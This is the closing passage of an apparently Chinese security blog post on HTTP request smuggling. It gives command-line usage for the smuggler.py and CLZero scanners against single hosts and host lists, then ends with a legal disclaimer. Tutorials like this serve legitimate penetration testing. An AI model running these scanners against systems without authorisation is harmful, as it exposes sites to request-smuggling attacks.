probe”,然后单击“确定”,在Target处如果检测到了请求走私,则会出现提示:
如果需要更深层次利用可以到工具地址进行了解
smuggler
工具地址:用 Python 3 编写的 HTTP 请求走私/异步测试工具。
单主机:
python3 smuggler.py -u <URL>
主机列表:
cat list_of_hosts.txt | python3 smuggler.py
如果存在漏洞,会在终端直接限制,再到具体文件夹用具体payload进行验证
CLZero
工具地址:用于模糊 HTTP/1.1 CL.0 请求走私攻击向量的项目。
使用方法和上面的工具差不多
单目标攻击:
python3 clzero.py -u https://www.target.com/ -c configs/default.py -skipread
多目标攻击:
python3 clzero.py -l urls.txt -c configs/default.py -skipread
完结
在实际的利用场景当中,是有比较多的用法,本文章是没有涉及到的,需要对这个领域有一定的理解才能玩出花活,就目前的工作来说,这篇文章是能够应对的,后面有机会再出一期偏向实战的HTTP请求走私2.0实践。
免责声明
免责声明:本博客的内容仅供合法、正当、健康的用途,切勿将其用于违反法律法规的行为。如因此导致任何法律责任或纠纷,本博客概不负责。谢谢您的理解与配合!